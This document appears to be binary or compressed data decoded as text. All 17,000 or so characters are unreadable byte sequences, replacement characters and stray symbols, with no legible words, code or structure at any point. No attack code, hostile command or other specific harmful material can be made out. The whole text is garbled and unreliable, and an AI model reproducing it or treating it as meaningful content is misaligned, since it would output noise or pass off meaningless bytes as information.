����?j��#�N�ί/N���,���\K��ۑIF��E�(�f���˞G�(����]��"�
�`TZ¦�D/�`���� lJQ�U��UT}(k��\��w0H1��"���,�˝����)*Z��G�_�:��4W�ԧ\��O���B����{wN��5�A���-�M�ޱ�ڲ��Tx�	��B��{�T����0�޲i���%�dh��؂�tK��X�������;�hDͽ��ͬ�⍼J͡8��1�(I�;}���p�����4Ō�`	�G(��(��!��ȏpŌohAm��Y��i\� N�+�'Q�ØO���&�[�@�@���K�i����(
L�컛 �*�R�缪�Q��p��ĸ�X��H����h��-��`H$���(�
�Z��1�WZ���kw�#8� Ql�*�+�̬5���	׋�>Ό-z�A�@��Ɉ���-T���K`m��?�kMJq�,:2��EK����H�����8~�ۀrh$����؍���*(��o�o�n��!�a�)9���*�$j�whN�P���(^������h�8���(�6u����Ʃ%+��)P�Q���5@�*���m��ND�@��p���|�.��8
��#�TH��qH��푄���<�� �=j�A:�A�����w!���R��G����z��`�̺ȓ�x�0(8�`I��/�6��Y�2Y�@z'eIa�3!���/�����q����ꚍ���1�����]�S�.>��MȀvY��j6ue��8��\a���H��x�tk��0	�Р���<E|D^�P��˺��b�'���s?'�f����x�ڒ	<"�s��r�V_ Ȫ�iP�-��+2U�����d�u*�!
�-C���I�Jmn��ݣ���*��K;|i�w��T���'}ZIt^���k���xޥ�!�m=�"3^�̦́�;"1���K�w\(�IS繥��F������ٹm��n��R�����땣"s��HJ�=�A��j�[����j�)2���T0$h���	��x�?Y�R�;Jɰ�̃�� ��U�_�G=C��*6�'3�����OH����(
�`�,���,�^)�*�l�ϔ$ ��x\����	�=ݔd�S�ȇ����,P/3ß�1wM���p%C�E��l��;�����&/4{�p�*Y�OQ.��U��/����J�۳�M����D���;��	��/���D �A2�0�WSW�� (���~��� H����FY\�8h!�Duϓ�������
z���	�D�G��.�m�;*��Hj�i��[���܎�x�����#��_���"�D���$�(�]�#B"U/��	�.�2�2���h�~����aI����3���7�}w���+�uY�8���xdh�@2�����k����󻳫�j3pEL+h���H�y�#��8�~������(�J$�1�G�1]��tZ#�矄��ȆZ�F������Ls7g1��;���^��I�w �8X{7����0�IY썜t��̏A�E��[QB��@!�V��]{�������8���=��5<���P�K�aB��$���ˀ���tױUؓ�\9���������J�$H��Ĩiօ�I�h��)w��m9��`������(�H��1��8Б8�@45Ũ������� �/)6`�`)�}�84�j�M�8�M�Jh�yX���aE3쁉P��ȅ���\ǝ�H�(DtMM��OZd9�=��E���.�.����	�����	�|������m��h�h�tDU���E���-��TC��Q�t�˔P��\L��O_h,����T��hȓ�k�2Jh�W)Xi��٧�N�H{������yY�
uNc��	YB��wVʐ] 0�ʐ֞���SW����N%�Fx욁0����$KׄOl�4%�U��h�LR]�yB�H���>
��G�H�\H� H��� H�HP}��@�z�Kq�����Q�������m�L�t�b)��+��j}�ֳ�m]����%��0H��ɳ$
veW�"�Ӽ��J�(M���u��e�湟�h�9�O(1Z/�k�N���mh1���,�$����|����`5ţB��iΐ,�.����2���B8���TwԵ���m�� ��l4̀؆
�� ���	����,��`H�0��l�LS���Y��l�ר����4��x��5yͮJ���p��N}��]D��/\���7����L�A x��h��	S���;5n�b�R��l�������N���`U�����Fǯ��N�<	��G�w�機�������_��Ȁ9I��J���h����
N�zm
�׌��4��m��H	`(�d�
��튋�^���q����`w�!d5�<Y��ޫ6`FS)��O���U/Lt�ܨ!p�Ƥ� � �UN�$��6Q��z��u����ȎlO�J(�ҡƘ���B���Cr�L��"YH8L��jTы� �n������J�s��^�" 4H�(�t�܊�o	������a
����K�ɛ
�-�~W����u��QW���8��t����^�$Nb;� ��<
�4
�P/*�P���陈0��� N��H�艞@,�̮%�K��H�2Ȏ0�P�w�?�Ӥ��B��F�<�� �������m���ݣ|��\.=B����]�a�h<��I/F"\Iμ��U�y�79k~T�|+�����꼨�p�D{�!��*����0��pd�@m~�L�<�:��7p�Ͻ,�d�|P	≽�[���j��sY�<�m�d����}�w��I��I�5���ɂ�ȸDʹv��%�8b^��Z����8㊮��$
��ˀ��bl/���ҹ���>��dcqq%@�wF˶,�r�T�V}Q2��!�D�H����m2���A�ڍ�/�&J�T����_mB*����6B�"��D$^��䮡d�A�(����f���:oLI���%P�j����ɔ��	A�Q5��[��}��&�=v�oZ٫4m����ʻ��S�ߓl��L�����I�����ˤ�K5���X�Su���8�,t/�-�6�$�Q�j�+��L?�	``��l�z6x�B������$C��$�������n�wFE!I�0��@�n��x��<
���2��!��Lg
N�꿙��,*,�
˔��nh�*����d;�ac�$��K�T��8y�Q�P���	�n6G����h�4E��N���
b��� ��o��3��BW����~'����V���	�pH�x���<I��ɷ������ȅ��j�Z��	NħC��ə��l�Le����L��cN�z�9�N��(���O�j��yԺG�¨�U�	�>L>�k��YS��U@�_%w�z>u�����l�9 n���7	�W؂�
���0ȟ�H������Y��$Wi���l������9l�~FiZo��D���V�6	��)����G�	��(ӨAH�_̾8˹\��ɻˬ��\���{_f%�� Ë{��%ǧ��+9:�*퍕�M-�x��c�KOޫ`���7`�������z�%��0��D)& H��V�]��=��T��4�fX^��o8����/��eL��L��^�F���˧�1N�_�P� W��wOL���4�Eb�p�;�3����,n����ʦ8}�F{������I��Q8��	��<��!/7����I��q�k6뉝㾃��\H�`d��2��T���76>
£��:v����"�����H���G���]�u��$����.�e٦=��b������i�[1؁�ݾjH�쫞T���H���"�\��TH��SͰw���p�.���Hs)fE�$�g�����L 	���9Hȃ����Dʾ�
���O��w`����L������;�'�g!�`��1���i&9ł���a�5���f�[)s���2��|��w�w`$�̿�_�)�D�������r����*�JS]~<Sf(�s�)���[�i?
6<-�2��	����IAF��X�XH�|��ɕ@HY�য়p�O2[/�C2Of���O��rz�VǮ�mE�>����P|�S}a/��$o��+�� �?�j��Θ��9�I�E̞�J���K���
Z�ŀ(w�&C�H"1�	g��H2�n��j樓�Ȗ��]ސ�N�>LŀD)� ׋G.ӥ��W�[	=�0��?3��&KJ��&����K��r*�t�ly.߲����rH�@T��I�� !���߉�IHr���;�/��Y�p���V�����1O��?�*
/3��v`|�#߾s�%<�D�5����Ә�I�ک��~(K�Ė74�ht�
���$�IlF��lr�5��U��ex�x���Ъ�DD� d�J�_�w�-1�2J1�;^s0q<� ��m��ut8��?�~���E���N��d���N�2�p��;����u��	���|t��I��	R�� Q�{���
�}w0}����hf�!L$��WQ��䏧�!�l����4{���<N�E_�fP��3�B�J�PB�I��2�	�*	��hN����0)����C|�
jK���0���J�o$����Ä�F%�Nج��%$i(�h,��Ґ��J
�������Ƅ��I�(w!��A��	I��?� [eӯ�U�	s�jS������ϱl%�K������ب����� �l��o��#���榣���Z��/���(��v]>����U3�~u�����v����Y�'��3R1�aX+��U���dVI(Y��
�2H"K
�`�|X���`�� H�/��gG�e�
n����j@
��K��c�;�
$�b@�������ʂ���K�ȑ�ʭ���Ɍ�^����:��% d��Ȏ��YMh�!w��誈������%X�"�j�		���b�� i�*�D;���+:q8B�͊�ہ���1n��Vs�#N*�E��򀏡�
ZN���'������Z�CXʑD�Y˝�<��^�&Nް+
����[ĽU���<x��v�ϕ�2���Ɉ	��� ˫����=��������)n֙��p�:$�ɨ�	���^��p���<:�T�����>S�7�(�:�p=茯�[�V��؟Cg�`I����Y҃���؎]��,� w��
�W�%tń�pa����÷TL���rT9+?T�Z��h��������V������p�	����o��n��Vqn ����(�+�R��F�Ck5�qe ��F��Ȕ��ȃԀ����_�O:�BєՏ�Ma��O���v��ƍ�x��xh��RH���臏���������ޫ��д'p�?��X����I��p]
�%6�^ߐXI褡�$ʝ(�mD^v����{h^��->QN�����2��C�)w�k�Ԙ�Z� )�k����	�0����F�-Yo�+���&u;�r̐���p���*�ED�C1N����"�Sa�g���E����-���d�V!z��'��N��x`L�ؠ���SQ��(�xſ�Ń	Y�����5sO�M�H���j�Wzذ��9��pWv�
��F��`Գԝ��1$�\��S���̓� Q��L�I$阣��	�<��a(\n�|(��s�6�5Z�lbr� �%��]w�@��h�����eB������e@���	��.������֣���� �稟1��	����Ԩ
� ����%��;���[\���Lb�V����ҽ�P����ѻ�˱+�"z�����(�O0  ��#��`q�h�AAx�	�� B�������Ĭf�wPȄ�
R�h�� `��Ⓩ�K	���or�nhh��͑�)'���o�&YJ;К��H�z*�	�uDF�K-�Q��=���7t��Ylw�FY��G�yCm��Ʉ/`��J�@�X�95m���Dβ���`�Nkn�xl�XС�1�N���V�U�A6D?��z���戞2�o뛁҄��m�%��`^��b靋�0I����\��yAb���ںܠX0N�w	�^N�@ ��cH���%�ɇ�ؓ?T)(I� �X���*��ȫ�
b����N��;��+����x�S�)�흧Ԭ�6�����$�u0����ǰ!���>��}���_�=���㠥w:�؊�W�Ʌ(�_:P鹆+�r��.���a���V ��1�
���]�<�,�B�\w*>7P��_
��+�2ݤ��؎�n��џ�Ԙ��V5���Ї�l��PU!��� 	4*]�_Doe<B���Z��X��>����9訨�O�{��i�X��� �q�R�*@%��_��]���5ԣ`Q`�h��@ ʝ�IQ��L��}0@��N��.�a��IW����*�E�y���p�Af�{��pZ�-w��ВI��h������vH=Bh��8��-�(5�]�͏�}�,�уq�u�u��q^�������z�_�$ݥ
��⠪޸��k9�9��D)K�TL��@9�ӛ-�İ� l8?0LIaΥ�����h�xS1��l&J��0 ���&�F`{D�}��4��6E���	b6
2?�ϳ	�lsi��-��<�OX��x#�>� '_؉��%4x�Q�����( ͍���rR&��X�A���-���w����H�D'L:�\ ��H�h��4�����i��΅�>���عL:��ޯ���0d��駮X���щJ��C��:X^��tS��;�L@�(�-�S	�#������|��у���~���\�XH��R��R���������tK��/qr��lf�*��`��x{W.Y]����jw��@�dm��ǲ"�6�$��=�JS��:$͌�Ҧ�W���@��R�a>E�)����%�k�he �H�l �j��w���E�VE�	�8J��$�(ϏV���Vj��O{�o"��x����`MT�����[P�
��N�"��>ʌ��������∫��� g N�d��'��c�`%J��͞H�(�U����d�l.���������(v�"��k��u����h�������� �e�R�ݸo��ɩă�S�4��^`�g|���x�t�S�y�(��������l �+Da�x�7��wő��%��B�
���!*jVz�����h�q�Sw.����n<0.�g^㈳J�j�!�D����d@zE��}x�@�ʈq�@�V(�d)�~M�n����V:$��b��GQ.���*!nj�j(i疅�Ud }�̫e��J��0c��b����I�������+��(�+��B��锨Y��K�  ($�����H�R苾����I��9��z���$�O��h�������ĬB��n��
��h�>"���*��a��凵ں&)��J����8� O��j	���FȌz`�w���(��ϏD�2xChN������Tڌ/����,n�ä�(ˮ�k4�[&a��H����I���M"Ȥ�H���y9�A�ٺ�(Ī���Ɋ�L�.���B��S�� I+�����=
�����(�F��Iu�G�k����bh�G�n��w؆`f'��"?ꚍ�o�Ű[�i��{��'�n�$6E�n���i�إr���'��l�8H/��!
���A�jl����N9�,��G��ǌdȞX��No�J�w�j�TzM~��ik�U�S�����</��XZ0ŠFyZ�
�x�8���恢d���~�J���Ry
�ㄈ��9���Ȃ�
�g�}���Ⱚ�@`�ԩ�vI�w��~���)�H�f��)����)lX��*�z�d�`�K�,`���wi�hő���؜<��ꄘ���؁�v�Ĺ��
����9�G�(�jh�ة���\�_Z��ˍ�¯�
I�x�Vٯֹ�"����ɲ�J��J�
�H].��wG��ȍ���.������`ۅA�̸�Ά���΍�΍�h��H��.��n��R���N�]��"8��#J��x�	�H~E�t
�v����*�I^Mہ-��j���d����4�����0ʍ���	��}������i�h	�����Xv)��b���ɂ��+�:��H��h����h��h��O[�ʾ�ܫȏ^O]d�ℒ��p�ݨ�
��L�JLi�D&���}�fq����o+�\&�2<�By�)���y�w���(c,]�<��Fɏ�t诐�*��孾#�]��ӏ�j>�f���°_�Xm�g�Ȟ
�4K��Y4b;pF:������\�����B�����¿�Nܲ-��蟁8�M ��	�x9�F(ީ"�d�IYb��0(ާ�t�I�Nhr�������)��jv����H�~$�������X���>���l�oO0���ɂ���[�7��ȅ���B�`����∏ԟɼJ�(�ݷK�}X�xlȣ��, ����̒[��w	�h�ϮH�^�aJ��C$-̠$��h��	�x��Ǎ����ݑZ�6+��4>��@�������S�l�����P S�O,�;�����=��������tvɏN(�(I�d�����v)�%�ؿ��0ȯC�C�	�:i��(k��i��m��H�|✡c�@	�&�>T.e�v�K.��*����B���}�Qf��x �h��Jдlq֎����/g7@i�Mi<�D���_����N�q���n��w�����)Q�԰��������L��%��Ɏ�h�Q��L���]%��VE�vZ��~��Ѭ&>����*��k�� )��(����<<�ڵ�P�h~��rF��H���`I>��@H��z�ʨ��H�x�����D��Հ�b@�nʏ���jp���WO���� 	����, ��J!&��1n�)���e��q	�
w�&�*�!�j���?���(����Q #C�jH�
<�_�!N�;����#>�$t1⇟wt��d%w�v*�j�����!�����/!����D�*���z�ѡ?���(�Vj��(��ɨ>�!:��\��v���Fsv	��o��n��?��٧�=Y��i���n���r�=ZR�F��ʃt{�J�i,я���k���H�"%���q R�Ҍ<�nc�j���N��BN<�&���(��k���Hf,Y��	������'��&i��Ȏh��o�S]��I�H�fס���(��A�/��ȏ��-ˆ(=�w���/���#���}0�Ƞ�9��[����"��r(�����H��n\{��������AQGo�K�<Z2T������F��s�k�f>�-��ҥ1�<�789;�k������*��T�W�c�M�ʈ�<���(ק���HT���sD�'�a�Hq�]A<'	��{����z��YY�/���*����0�C�}��	��^Q�h#�v�Ȳ��� �a��i:C��$Ȏ�h��~��h�K�u�:��?%6#R��U��4'w��{��H�n
*w)�ƒwI,Կ��:5AC�u�����!Ch�~|ڪ��1�[0-2J��	|�H�Hq\=�|@�_���(�L�ցH��(Ԧ� b:h�h�v�V��V���ND��m�(W�ks���	R}Nr\�����Vc?��,��#��hku�Q	�R�^�u6�^1&�@A��Ԉ���*m��l�� �l_#�a}H��GS)�	�TKT36*���rTZ	�h�N)����������1o���"S�c�Z�{�w$�*MF��Ru��v����[(I2�g�jX�
O���b�����(	��[����{OV翗����3��%ð���:fz�]zS�#� U�/{���}}N���i��	@5E���� �B�Yc��z�~(-�T��Ȇ�i� �B�Q�v�d#sk��rm�,xM�`�5}�ts�2uivuk�tKݨ�@o�9ȉ�Hދ���@�i��%��@�*L�����������/����t�q�O����2�.D�w�R4�/F�ƾ	.D�X#2!�k/�:���Bؔ�/�#��=��)�?�ER"�P9�7���~(�'�G�</���1�k>5�*$�M>�^��w����/jM���4[KA���=��������3�E&��2<a8��?ε2��P<%�+��|�]2�B��%e(4����t�dU$�m�mTP	����ºleT3�wV��	�Q?� �̍�����V31�lI	������tqg���ro�	A������Ш���i��wt�넊wIM����� ��H���iɆw�`%���XXuE���`���B����1���^�ϒa�Lݜ��̺�1%Nl�!�E�1��,�1y-���0-Ȱ�Qm�����˘�Y�)ꌢ4���vQ�t����J��0+��^hpl�������,���}�-�Aa�v�\��j��&$B�"���#��b�&N=�o�a�--!���\n�7t���<	�(�!��=�"pǧH�Sl�1 ��w��|
$@�ˆ�X�\>X@������B0{�4_L�:�=&6�#Cf+����7b��gTF"�K��Dx>߶��dP�4H�dg/>6��aKȏY���o4d9/6"aƴ�#s�L~r�Gsnc���d�HS2�$����秦#&C�#3<�F�K��l�=�����E�Q�5�����G8<b������K������L�����h�L)ʼm5���X0��k���
�[�����L�C����M����2�T�q�	C�Jw���S�e�H��f����hd��<����ʋ��X�O�C�K���h:��]�����4��dU������� w����G�mMRc8��
�������M��R��S�W�m�h�X��.)?� ��ߘɭ�
a-�o����I�S�&�� L�2����*����C!�A��Q�J��؍b(,�^�H��)������_�7@���(��Ʌ�ao�����������&M�J�Ǥ��t��I��ؘZ[-��i��w�J����j�,ۃ��h����D�lͬ�=*�� *�10ϻ�����v�����I��@������J`J�����_ȟ��M�\��Ǆ��/Ї�ڹ��L�H&����'��Z�����yڔ������m ��m�������I�L�3`���i�[�F+*����h8n�©����,���X	������
ɹh���^���t˺�`)��Z��L���Ψρ�� ��\�^�E���	����>A�͊��RwXY�,�^˹}�l��!ϣa�uuf�ʐ.��҂��.ނޒ�8١R�!IU�"�w=i��-�����k�s�AR�!�%b��������^����$�-IOHl]����Jl��h���a��͔0JAH�Ld �RP1J�0
�*9�Qe�Ƌ�����P덲H<���H�����(舄h���S�0��hȺ��οF�ǉA��Z$�s���a��Y@���Q6��_I��"�0���-�/� w���I%]���veG�����d���0"쏘�t9�dJ�.��X|3NM'���x�����@�M\����cY���?�*��o�>���ДD��`ݪo0�׵B�ц�!s��N(��WE�(�@����Kp��w`�*"�t���:)��x�K=��Y��"�ތ+��xH���V h��p���R�#������m~���?"\��5!��;8����X�g��:눎��c��(�_]���8�%�(�-������wrZ&�̖@(��f.���y�{(ҺI�ܡ���]��	�&ͷ�XhMLdK��{'	�H�.�Kg��;��,�q�r�^��*��T�2�e�"7hEK���θG��M��y$�(��Qi�	R�t닖����H���E��.:=ĸݜn�:�Gg�=�D� {R�N�ʋ�-�\yߍ��.�k܌̹���
��U���Ƕ��D����Ķy�>��U���ւ��s鋩�,�י�)�ЀT���HɃk*�F٘�c.w}ȱB#������Mkԟ�Fyn�8d�>@���W�,�w0�Dci�:T�j�#�X���П�ޏ�>����� sAcف�����ȧ�)����N-���~DjґN�銒��Th�d@L�w
�Tx��H^��iI8I�Ƙ�7�� ��K��O�fhKL@�������؇4H�� J)a��X鋍 ��QQ+.�/4�+#Tt�͎�-4q/�D�5�W��v3�ˎ� tq��dD�{�I����䄉��H�Vo���[�w������s���8��X��h��_�H�M���-����lȈ�H�&��	��8�oݔ���
������X������?
�Y
��@����i���x������5�"�������N��Zݨz�.���X��0�w��(�an����h��Ȑ�i��Y�˸�֛��k�3�����H��x��؄�I�jߍ����i�i_��ʆ�Թڣ@� �򮅵�K\��0��\�����܌���r+����`��)��y������w����� �p�_����H�'X���� �(��(	��H����/�_�;�X�����	(�c���Ĭ͖����-���,�
�_�R���f��YL��͆!@}؂���^ȯ�
hp�ߘ��(Ȇ���3\��Ȉb:�ژ�Y�����Î� ��X�;Ȇ�؎�x�਄2����^J�	Jϛ�0���y˧���h��9��@�����F���*�5X��H��H�}�ݧ�" $�����,��<�����w��;��n�q���m�r���K�Uo�a͢>ø��XX��x���?��E��������>����H���<����tO�&����-��O<��^陙�XX�a���|��I�:�R.�̋,�{�a�Y���s���x�{(�%���X�M�k9�©k;�ٮ��~��x����9�_��(�� �Tq�J󿩄G��u~�l��H�yw����I�����H
Q L��7���	�(y���5���L��w��ظ���M(���<����mM�%��\�(.ۑR�X������eݦt{��8`\�O�B����h����8ڲ�~L���/���� ����,�b��-�j~
��`=%`����f]�_X��O�,���r�&���7�y���<4��c�-Ɉ���������@���6���؉�X��|�����p��x���SIҧ�!������FX��{��9!�����X�}��X��	���q�w����d�:���(��Ȏ���,���ΏUo�p���z�������.j+��	^ߏ��%�����(�\�-�y����F�)����Z���x��%j(0�*�\�^�([0�l�ژY��`��&t�o�����m�h(*��,Y����&��L�����*�R����y����$�/���z������Tz�N��YO������������j����H/�4߈�A!�I�/��ى�(�T�"҉����(��w"�Q�G�F�����`������؈�(���;i�������{\.:�Q2+�}�X��v�����h8���h؃W����LX��!ښ�ǯ��ё��?:��a,��x� �}�;��+p&��l�0 ��������')�>2�,q�ӌY�AQ�܎9�$y��_��+Ja'�܁Ұ̧Ys���A����x��?��#º������&d�������{\��b�7L>���ȇ������	�Ǹ�9o�kx�w�����Ǩ9��X����{��c�����q��������(��)�����(��#�y�X����� �3�s:��?���a�ǲ��*�3%Їᘅ"
`��H�K�$�2Ɲ8�p%m��3A�ă�>�}�-:XJ�z���ߖ�h��gjJ!ʅ�H/�N�,�?�o]N$��0�"�>Kp���X́R�$��A���?��	�4M���T���4Kă'��08AK�!Ŗ�J:e_M���CN$Jw�TMA֧�(U"���X(��X��x�rS"؈⊂�d�X�@ �	<�N�y�N_�6��I=˘�!�����k�=�$_�>������xI�x���Jw��t��X����H��������8�6���Oq2���� c1���ȈS
�SJ����#<8�0�Y,:�^X�����⡗5|�#:c�)Ӈn���h�s�X��c�Z����B�2ٔUXԁ�A��7�t�s���WH�*������X�0�ew1��]�x��7�]�%����3*��Ȇ$�	$�8^t��0�5���[�r����ׂ/�M�uم���c�X�4��8�,Ÿ�?� ?���;���*���w��N!�M������o�=����T$��8"S��Jȁw��8�n�"�IR45���E�y�'��؂�H�P~d����pH�����X-vt������(]��SZ	m�1ᄆ�UH��$ƒ�@�%�;\r���L��2�u9{�f���YѴ��EV̅w�د05���] �-�0����NK��B��w�;4�eUg)&W�V��[�h�t\t�*Ui�vM�Hi/)1��Z�:z"^�������QÏ�]*aW��x#\!D������h c���P7k�j|M)����v�8�]�EX�,�Ui�C8��Ȁ��YZ��q��n��(��X��8���"
���F_��K�'�R�h�T�J B�3��e�"��F���(!��G8���1�]D�\I�!�� ���ȋ��[�ָ�ǁw4}����YXO����z�l���hV��ќ�2�B�z(܏mc1�X+�;mto���Qo���X�j<X=dh��sz�;����>V_���N�,v�"@���=1@��E>�M��\zE��̈́�S_�u�1&Zc�7ؽ*_���Lm`-X����Ir���f��W���ϲ͎lfl�w�畡�ÆT�Pݕ[��z}v�X��9C�=�VK�4����ȁ�h��~��snԨ����H�}9�_a���;U�x�hn#}�����wG��X�`(R�^���؉*荽�(ø��<����ՊfF���ȕ�(˱�GF�}�����p���H�����O��X��Xd!{d;PԵe�u���&�~��؁thpUͼc�Ѩ������(��B�g�eA�� c[�8V�g�������n�Q����%Z���0�G�n���� /�-��e8Ʋ1�ֲL8��[��u7ק��OAW�y���N�-�Eeâ�.Ы���	.u�L(��Ķ]Q�C'�|3��T��}b��Ow�@��B���P�� LZ�����%-���(�������:��߷�� y�n���VLqg�E�X���Y�9�#B��f�E���*ad���*r�>|�F-�*��������?߄Nus�D�F���t�;�CB���NK�J�cV�����w��\h�&�7"�q�MUA�D��a)?gBY�.�_�+I	��n)�2��㼌�\0}]h4�n�����,�����c�_�"�nj������k���(�໸?N��Ȍ�Row��ޗ����ȕ*��k�_r��*��Z㭠af�}$am��L+-��X�a��:���LS��2��|Ċ.ȊϣL�k�+
��j�Z(����(!,mrCf���2�� s���Ԧ��j%��ji�U�ꪆ�����o*��ƒ��ĸ���:9Ȝe���QI��D��e�(�00i���Ͼ�]�;)7\���{��@I��� 	�L�%� ��I'v��0��xI���"�������6$q��D�H��ʸ�w�� �.���k���Mєp��oT9��0`	��p�� ��$>N�)���bk�W������y���ʘjic����*��s��g��<��lV�c+����^�k���0�P#_K���ذ AIS��/�^�Ak���3��Y�-�s�y��$�(�i��(�����v��~�@K��S���C�?m��v�h	�A���<��u��%/����HA��#�iB��π�I���ΩG)��m�;H;�;xw�%�[H;�k��bd[�A�X;����*��Nݑb|����� �	��M� ��.�4(��ඨȎ��H���ܣ�M�N��
���d@��3���o��t��'.�(]���m� �a����
��Ѩ�`���Y�}�t�����ǒ��(�V��V�,��0J��ڂ}	��� �ȿ�= �l�����,�_Q����\���k �/0q,��38��@
��
��:7���u�Q��������[�o�w��T$͏�������k�����L���4���#���J���p)�~����N���IP(���*�������Ϛ���Ȅ�qD�ٚ����?3u�mz���O	�ʁ��C<�&�-�H(�łH�A�B�5r������'4N��xά��w(B�b���)��p�NX�I�­������˞w��N��P�����q1��~�ȝX�Pb���Ŕ��((���
ybX�`�������+ts�_]�w�1z�l�)2L��������� �����BV�>�쨅��������y�w��L.����0
��r�yH&̐���H��"y�����X�늡L^$Y	�Dٶ�Fw�:=
�s���a>��t��Dﹽ�>
�k�?9���(Ǻ�Yx�ؽ*,s��$��ӭ=�������H�/v<���%��r� � ήw�5q5������Q�t��-�-/�dI��M�������H�T�Ԩά	��M9
^�w��L#A��Z1H-��؃�O����Yh
�<���@,�?�8�hK��p���(����3dC�I�d��@��"��{��Ɉ�ܶ�4��A�%Nx����+o�L1����w8�t��0���|�=�����5p_[q\o.� ��b=5~�՘� ^�θ�=�����W�6�.7
<����|B����Q�tI��`8G��[���vJ�H9�1�AE�陲R�HR.�2�����:�L�Aw c���$N	�I��-��[Cl�YI�����(�X�-��H�ܦ_�QF}���e�֨��M��=:F�%,F�L���X	Y��Ȍ3���!C�lHE�����@�����\�A	��b��.�5��4�Ц0N��( ҂O�P�Fr�͒�.葸�F��0ԙ��o'.�������v������:e�nr���V�ϒ��M��}�H,��=�U�  �̗�̈́��?=M�����j
no��?d-��MQ8�ا���^nw��|��o�̭?����y��Ӭzn���©}�>��x�-��/?-p�3,8c����T�_
ւ�ξ���N�dP�)����=�RL'���	&PX�$ȍ6[�����Bu�i��7�d�,��ݛ��I���܀�87�}g8�H��)#�T�� �<�	���߮�f�ly��D��9PP��sk���g�GI㧿Ѥ(���H�d��s��vy�]����X�Hfݒ����"�M�(q���#��ZK+az�w"\7N+�'��y�����L�]���:�֣�k�V�5*,��**�%"��s���H�y8��� #{1�!�����>cj�<:
ɁɎ8�w� 6�u#*ި��ڱ	�q1Ţ1�	6��<�
��0������KH �i��I��������j�r�$';0�4���0����(�4�F��"H��iH��������
F[-�"a�Pr�����*��p��-���(�X	��0�cI�X�����[qɇ�T+�wX���	���5s�͙��������,4aH�ʧ���
,�;����X��R��0����/�)���بn��X'�1[���x��+��`��Ј���I	 ��`���
�07�r�`�g�>�����
��:{!��
�j/�Ôo�)�@����0�RJ���p �\��<��[�8�N�� �3N��
�p�i@$�@#�|��h���'D�J��e���
�ȡ�|�7�(�����X#�S����=�1�AH��w�	�X
� �zaGZ�����p�؊����@�5�+�J��3���⌾���=@	-��"0��#�l����^q��	������gY���`	���1������� ����B���R;����`�H� �64IӺE$"J�p��)�ӌ������ �� �N���@��1;��3��:��.7�70�76��	��[��S�˨�Q:r6/�A�L
���	f��)��(2�[*�h��!Iw����� Mdӌ�ؗ�2����������!�0DKn��Ki����?��J�a�p�s��0����42J�E\XT�Sch*��8�h�^����� �����d�UD�wZ�q+G�!4IA�=�����Ѡ�������Cښ�ȏ�Z���x��|=��@���`���L�1�!��.��ߐ�����8��'�
���L3� �a$��Ӡ�נ�Ik��->���X�\��X
5�L�����oA��w\�L��q�ǄA$����������,������� �@�@M򪎺b�����b�e;\=C�12��4�ҕ�r���%���0�!��6��^�"5�U��@� �J(�G	x��eg܀�9)�\` ���]��������0
�������H�N�s�K��}:��ӵ��4���έA������uY����;Q�޵���u�A$������ߒ(�s�����	���;�k�,�[��
�w�
�A���Ȅ�%����H	Ȑ��x�:ޖR�D���	�0��h4��-�u��-��첗�����x	����`��`�Ñ
�x	 S�p'5�������pӌ`�����٠� ��\h��-C�
�H޼���K<5�(�5��e^q���Qy|�}l+,{����?m�Qy�]WT>۳���G���� �� �� Y^;�匎#�ǷbT��?�E�M478ґx
��_;�ե
^�3�{��!EИ�2_M6�8��w�
�0_T]֜�� G%�*�kCX�"�L=�E]��PF=�P�\��^��V{�
�LBǚ.1@ePͨ�0X���(	��^��e
�x���
�\G$ZG�0����(0���aX�bY��]����x	-@	�2�ȈH��
����yǫT��)*rlZ����:��3�p���Ј����8�`���8�`ʄ�������
����'�k�	»@��&������&���H��5�p	�h
U�%�q��`[t-"�wa={�Kp���XlĦ�Q�1�R��M��J2H؆Y� ��Y��m�k.|<h|@��h�^l�P��^���h'�� �^*��V�)�Vl�.���=l���8	�P�K��F�2����$ -�E��n�xT��]��U۶ފ���Bב>T��+v�i�1�^\��^Pp#g�8��G�]J^���`��	Vn>m�tɅ�`������]���(�0��Eݖe��~����J�L�K� � 	����Q�*�^�
�����w���a"�ߌ���@����0�K+������X%�װ#�����8�'p� �0�^���H
�P��0�0- ��hS����(c��	������p��(����T��T��� Ihtِ���6^���\omU����X��6���I��ێ)V�``�>�"��5��x��H`��^�k��� `#�P�������F�����Y�S&Zq520��
���h�p%����9W#s���e���	�8�u���w��fYU��F:�I��oc���;Y�Q��+�g�m���V���r3�Ih�v�pV�6����ذ�hpGR�Ʌ�`�a#����H�������M3�DN匋��͹�s�(&@rE��	.�`�(�'e�)�*�>f��l�L�������?����x�H������������ِ��x�1�����XL�	B�C��JnFא'r!xql>����xv���� �Ue����+��ል~����`���w��n�i�u enm���n+�C�Ŏ�"d����`��{,:Z��6�����os.�ž��*ǂ�`���Wo�o�^`&r�!�O�����n�"�X`A;�g}�I�RH��֮ f�ܢu��`��$���^m`���>������ ��(	�.!ڧ^V�) '��JL���Ӌۚߎ,�a`H�'�
�0@Jj#�S X����4����)��p��*�����ђ抉��óa���Iy�cC�����
�}˽���A�2w �#��J|_<t"럣oxa(�m�E{���q3��Q���A �n���� ��`}\�h�a�m#S(���ƶ
ȹf"z/���ㇳ;i��蚃�@8Z٤���Ȳƶ0We���wǴ8P^U���	����V�p���@��P��;���vy�
^{��	�0����c��F\~�x�e@�K��Ɔ��
�(	VG�`��`���r��wr���}�g$D�
�����0D	It�����HZa�v� ܐ��wP��`��!�+Ӹm�P�����-�A�.d�鐊��wL���.����X$��`B�#�MC��@7��҄|j���&��P�,H�;����HM����)JF�瀘(k)*���l@i����H��� x J+^ʲ���!J��)=*��P^��1�����I��O������������M�3 ��%2J������6IE�~�]
�)����yQ¨VA`��T����?���[�H��K��E�7����������0ͻ$�w��M�k��"�������m_��IC-��ʛ�����C�B������d
